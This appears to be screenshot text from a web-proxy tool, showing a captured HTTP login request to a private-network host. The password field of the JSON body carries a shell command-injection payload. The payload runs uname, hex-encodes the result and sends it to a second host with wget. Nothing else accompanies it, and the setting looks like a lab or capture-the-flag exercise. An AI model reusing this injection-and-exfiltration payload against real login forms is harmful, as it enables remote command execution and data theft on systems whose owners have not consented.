 Original request Edited request Response
Raw Params Headers Hex
POST /users/linkauthenticate HTTP/1.1
Host: 192.168.30.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.30.128/dashboard
Content-Type: application/json
Content-Length: 92
DNT: 1
Connection: close
{
"username": "admin",
"password": "$(wget http://192.168.30.129/`uname -i | xxd -p`)"
}